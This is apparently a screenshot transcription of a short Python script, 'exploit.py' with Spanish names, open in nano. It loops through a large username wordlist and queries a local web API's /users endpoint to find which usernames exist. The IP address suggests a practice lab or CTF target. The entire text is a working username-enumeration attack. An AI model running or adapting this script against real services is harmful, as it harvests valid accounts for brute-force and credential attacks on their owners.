 GNU nano 8.0 exploit.py
import os
import requests
API_URL = "http://172.17.0.2:5000/users?username={}"
def obtener_usuarios(archivo):
    if not os.path.exists(archivo):
        print(f"Archivo no encontrado: {archivo}")
        return []
    with open(archivo, 'r') as f:
        return [linea.strip() for linea in f if linea.strip()]
def verificar_usuario(usuario):
    respuesta = requests.get(API_URL.format(usuario))
    if respuesta.status_code == 200 and "User not found" not in respuesta.text:
        print(f"Usuario válido encontrado: {usuario}")
if __name__ == "__main__":
    archivo_diccionario = 'xato-net-10-million-usernames-dup.txt'
    lista_usuarios = obtener_usuarios(archivo_diccionario)
    if lista_usuarios:
        for usuario in lista_usuarios:
            verificar_usuario(usuario)
    else:
        print("No se encontraron usuarios en el archivo.")